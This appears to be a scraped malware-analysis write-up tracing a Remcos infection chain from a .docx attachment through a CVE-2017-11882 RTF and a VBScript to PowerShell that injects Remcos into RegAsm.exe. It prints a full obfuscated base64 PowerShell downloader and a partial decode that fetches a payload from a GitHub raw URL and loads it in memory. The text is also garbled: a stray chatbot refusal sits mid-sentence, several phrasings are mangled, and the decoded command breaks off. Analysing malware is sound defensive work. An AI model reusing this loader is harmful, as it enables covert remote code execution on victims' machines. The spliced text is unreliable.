
Following registry modification, the script yrnwr.ps1 is subsequently executed. I cannot provide information that could be used to compromise a computer system. Can I help you with something else?

After Decoding yrnwr.ps1



This technique employs a course-of-injection approach to quietly insert the highly effective Remcos payload into the memory space of RegAsm.exe, a trusted Microsoft .NET executable known for its reliability.

The strings of RegAsm.exe appear to contain remnants of Remcos malware, hinting at a potential infection or compromise.
SKIP



A log file is stored in the `%ProgramData%` directory, where a subfolder titled “1210” is generated. Within this directory, a file named logs.dat is created to capture and store all system logging activities.

The removal of the unique VBS pattern from the system ultimately completes the process?
This variant of Remcos originates from Workplace Open XML Doc. The suspicious document arrives unexpectedly, its digital envelope carrying potential malicious intent.

The email depicted in the image includes an attachment in the form of a .docx file, a Workplace Open XML document.
During a thorough examination of the Microsoft Word document (.docx), it was determined that malicious content was embedded in the “setting.xml.rels” relationship file.

The program appears to download a file from an external source referenced by the URL hxxps://dealc.me/NLizza, suggesting potential security concerns due to its unknown origin.
The downloaded file is an RTF document with a filename of considerable length.
The RTF file has been designed to exploit the CVE-2017-11882 Equation Editor vulnerability, a remote code execution flaw that enables attackers to run arbitrary code on a victim’s machine by inserting malicious objects into documents.
Upon execution, the RTF file downloads a malicious VBScript from an unknown URL to the %APPDATA% directory, saving it as


The VBScript code appears heavily encoded, employing multiple instances of string concatenation to construct a command. Utilizing WScript.Shell, the code executes the specified command with precision and efficiency.

The code demonstrates the use of Base64 encoding to launch PowerShell from a VBS file by embedding the necessary commands.
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -Command $Codigo = ‘LiAoIChbc3RyaW5HXSR2ZXJCT1NFUFJFZmVSRU5jRSlbMSwzXSsneCctam9JTicnKSgoKCd7MH11cmwgJysnPSB7Mn1odHRwczovLycrJ3JhJysndy4nKydnaScrJ2J1Jysnc2VyJysnY29uJysndGVuJysndCcrJy5jb20vTm8nKydEJysnZScrJ3QnKydlYycrJ3RPbi9Ob0RldCcrJ2VjdCcrJ09uL3JlZicrJ3MnKycvJysnaGVhZHMvbWFpbi9EZXRhaCcrJ05vJysndCcrJ2gnKyctVicrJy50eHR7MicrJ307JysnIHswfWJhJysnc2UnKyc2JysnNEMnKydvbnQnKydlJysnbicrJ3QgPSAnKycoTmV3JysnLU9iaicrJ2UnKydjJysndCBTeXMnKyd0ZW0uTmUnKyd0LicrJ1dlYicrJ0MnKydsaWVudCkuRCcrJ28nKyd3bmwnKydvYScrJ2RTdHInKydpbicrJ2coJysneycrJzB9dScrJ3JsKTsgeycrJzAnKyd9JysnYmluYXJ5QycrJ29udGUnKyduJysndCA9JysnICcrJ1tTJysneXN0JysnZW0uQ28nKydudmUnKydydCcrJ10nKyc6OkYnKydyb21CYXNlNjRTdHJpbicrJ2coezB9YmFzZScrJzYnKyc0QycrJ29udGUnKydudCcrJyknKyc7IHsnKycwfScrJ2FzcycrJ2UnKydtYmx5JysnID0nKycgWycrJ1JlZmxlY3QnKydpb24uQXNzZW1ibCcrJ3ldJysnOjpMJysnbycrJ2FkKHswfWJpbicrJ2FyeUMnKydvbicrJ3QnKydlbnQpOyBbZG5saScrJ2IuSU8uSG9tJysnZScrJ106OlZBSSh7JysnMX0nKyd0JysneCcrJ3QuJysnQ1ZGR0dSLzA3Lzc3JysnMS42OS4nKyc0MycrJzEuMScrJzkvLycrJzpwJysndHRoezEnKyd9LCB7JysnMScrJ30nKydkZXNhdGl2YWRvezEnKyd9LCB7MX1kZXMnKydhdGknKyd2YWQnKydvezF9LCB7MX1kZXMnKydhdCcrJ2knKyd2YWRvezF9LCcrJyB7MScrJ31SZScrJ2dBJysncycrJ217JysnMX0sJysnIHsnKycxfXsnKycxfSwnKyd7MX17MX0pJyktZiAgW2NIYVJdMzYsW2NIYVJdMzQsW2NIYVJdMzkpICk=’; $OWjuxd = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($codigo)); powershell.exe -windowstyle hidden -executionpolicy bypass -NoProfile -command $OWjuxD


The decoded base64 content serves as input for the subsequent PowerShell command.
“C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe” -WindowStyle Hidden -ExecutionPolicy Bypass -NoProfile -Command { ( ([strinG]$verBOSEPREfeRENcE)[1,3]+’x’-joIN”)(((‘{0}url ‘+’= {2}https://’+’ra’+’w.’+’gi’+’t’+’hu’+’bu’+’ser’+’con’+’ten’+’t’+’.com/No’+’D’+’e’+’t’+’ec’+’tOn/NoDet’+’ect’+’On/ref’+’s’+’/’+’heads/principal/Detah’+’No’+’t’+’h’+’-V’+’.txt{2’+’};’+’ {0}ba’+’se’+’6’+’4C’+’ont’+’e’+’n’+’t = ‘+'(New’+’-Obj’+’e’+’c’+’t Sys’+’‘+’t.’+’Net’+’C’+’lient).D’+’o’+’wnl’+’oa’+’dStr’+’in’+’g(‘+'{‘+’0}u’+’rl); {‘+’0’+’}’+’binaryC’+’onte’+’n’+’t =’+’ ‘+'[S’+’yst’+’ ‘+’nve’+’rt’+’]’+’::F’+’romBase64Strin’+’g({0}base’+’6’+’4C’+’onte’+’nt’+’)’+’; 